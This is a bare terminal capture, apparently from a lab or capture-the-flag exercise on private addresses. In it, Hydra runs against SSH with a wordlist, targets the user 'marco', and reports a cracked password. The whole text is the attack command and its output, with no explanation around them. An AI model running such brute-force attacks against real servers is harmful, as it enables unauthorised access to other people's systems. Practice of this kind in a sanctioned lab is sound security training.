 root@ip-10-129-88-27:~# hydra -l marco -P phrases.txt 10.129.165.186 ssh -t 32
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-19 17:02:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 32 tasks per 1 server, overall 32 tasks, 280 login tries (l:1/p:280), ~9 tries per task
[DATA] attacking ssh://10.129.165.186:22/
[22][ssh] host: 10.129.165.186   login: marco   password: Security2024!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-19 17:02:34
root@ip-10-129-88-27:~#